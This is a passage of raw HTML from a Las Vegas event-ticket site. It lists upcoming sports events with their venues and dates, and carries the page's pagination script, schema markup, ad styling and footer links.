                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Las Vegas Ballpark                                                </div>
                                                Feb 27, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/rugby-league/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/09/rugby-tickets.jpeg" width="60px"  height="60px" class="char-img" alt="Rugby League" />
                                                                                <span>
                                            <div class="pname">
                                                Rugby League                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Allegiant Stadium                                                </div>
                                                Feb 28, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-mgm-slam/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="The MGM Slam" />
                                                                                <span>
                                            <div class="pname">
                                                The MGM Slam                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    T-Mobile Arena                                                </div>
                                                Mar 1, 2026 4:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/wcc-basketball-championship/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="WCC Basketball Championship" />
                                                                                <span>
                                            <div class="pname">
                                                WCC Basketball Championship                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Orleans Arena - The Orleans Hotel                                                </div>
                                                Mar 5, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/unlv-red-and-black-classic-day-1-las-vegas-friday-march-6-2026-1000-am/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="UNLV Red and Black Classic" />
                                                                                <span>
                                            <div class="pname">
                                                UNLV Red and Black Classic                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 3</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Eller Media Softball Stadium                                                </div>
                                                Mar 6, 2026 10:00 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/usa-gymnastics-all-session-pass-henderson-saturday-march-7-2026-tba/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="USA Gymnastics" />
                                                                                <span>
                                            <div class="pname">
                                                USA Gymnastics                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Lee's Family Forum                                                </div>
                                                Mar 7, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                
                                                    </div>
                        <div class="ptb-show-more ptb-show-more-0" >
                            <span class="ptb-textnode ptb-textnode-0">Show More</span>
                            <svg class="ptb-arrow-down ptb-arrow-down-0" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
                            </svg>
                            <span class="ptb-loading ptb-loading-0" style="display: none;"></span>
                        </div>
                    </div>

                </div>
                <script>
                    var performerTable0 = document.querySelector('.performers-table-0');

                    var ptbShowMore0 = document.querySelector('.ptb-show-more-0');
                    var ptbTextNode0 = document.querySelector('.ptb-textnode-0');
                    var ptbArrowDown0 = document.querySelector('.ptb-arrow-down-0');
                    var ptbLoading0 = document.querySelector('.ptb-loading-0');

                    var ptPage0 = Number(performerTable0.getAttribute('data-page'));

                    ptbShowMore0.addEventListener('click', () => {
                        ptbTextNode0.style.display = 'none';
                        ptbArrowDown0.style.display = 'none';
                        ptbLoading0.style.display = 'inline-block';
                                                    let url = "https://concerts.vegas/tickets/keith-thurman/"
                                                fetch(url + '?plist_page=' + ptPage0)
                            .then(r => r.text())
                            .then(r => {
                                var parser = new DOMParser();
                                var pHTML = parser.parseFromString(r, "text/html");
                                var performers = pHTML.querySelectorAll('.performers-table-0>.v-list-char');
                                if (performers.length) {
                                    performers.forEach(p => {
                                        p.style.opacity = '0'
                                        performerTable0.append(p)
                                    })
                                    performers.forEach(p => {
                                        setTimeout(() => {
                                            p.style.opacity = '1'
                                        }, 100)

                                    })
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                } else {
                                    ptbShowMore0.style.display = 'none'
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                }
                                ptbTextNode0.style.display = 'inline-block';
                                ptbArrowDown0.style.display = 'inline-block';
                                ptbLoading0.style.display = 'none';
                                if (performers.length < 20) {
                                    ptbShowMore0.style.display = 'none'
                                }
                            })
                    })
                </script>
            <script>
    var buttonPlay = document.querySelectorAll(".play-button");
    if (buttonPlay.length > 0) {
        buttonPlay.forEach(e => {
            e.addEventListener('click', function() {
                e.parentNode.children[0].play();
                e.parentNode.children[0].setAttribute("controls", "controls");
                e.style.display = "none";
            });
        });
    }
</script>	<script type="application/ld+json">
		[{"@context":"https://schema.org","@type":["SportsTeam","Organization"],"@id":"https://concerts.vegas/tickets/keith-thurman/#performer","name":"Keith Thurman","description":"Check out the official schedule of Keith Thurman at in Las Vegas, NV. Uncover a selection of premier seating choices and safeguard your attendance with verified tickets for this highly anticipated event this season. Don&#8217;t miss these epic","url":"https://concerts.vegas/tickets/keith-thurman/","mainEntityOfPage":{"@id":"https://concerts.vegas/tickets/keith-thurman/#webpage"},"image":["https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png"]},{"@context":"https://schema.org","@type":"WebPage","@id":"https://concerts.vegas/tickets/keith-thurman/#webpage","url":"https://concerts.vegas/tickets/keith-thurman/","name":"Keith Thurman Las Vegas Tickets","inLanguage":"en-US","isPartOf":{"@id":"https://concerts.vegas/#website"},"publisher":{"@id":"https://concerts.vegas/#organization"},"mainEntity":{"@id":"https://concerts.vegas/tickets/keith-thurman/#performer"}}]	</script>
<script src="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5"></script>
</div>
<!-- Before footer AdSense Block -->
<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.02">

<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>
<footer id="colophon" class="site-footer" style="background-image:url('')">
    <section class="section footer-section">
        <div class="container">
            <div class="footer-column footer-logo-column">
                
                <div class="footer-title">Concerts <span>Vegas</span></div>
                <a href="https://concerts.vegas" style="margin-bottom: 7px;" aria-label="Concerts.Vegas">

                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="var(--iwb-element-primary-color)" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="var(--iwb-element-primary-color)" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="var(--iwb-element-primary-color)" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>
                </a>
                <div class="footer-inline-links">
                    <a class="performer-name" href="https://concerts.vegas/contact-us/">Contact Us</a>
                                            <a class="performer-name" href="https://concerts.vegas/about/" rel="dofollow">About Concerts.Vegas</a>
                                    </div>
                                    <div class="social-links-wrap">
                                                    <a href="https://www.facebook.com/ovegascom/" aria-label="Facebook" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="22px" height="24px" viewBox="0 0 24 24" id="facebook">
                                    <path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.youtube.com/@vegasshowsus4469" aria-label="Youtube" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="32px" height="32px" viewBox="0 0 24 24" id="youtube">
                                    <path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="instagram">
                                    <path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://x.com/ovegascom" aria-label="Twitter" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="twitter">
                                    <path d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.pinterest.com/" aria-label="Pinterest" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" width="21px" height="21px" viewBox="0 0 999.9 999.9" id="pinterest">
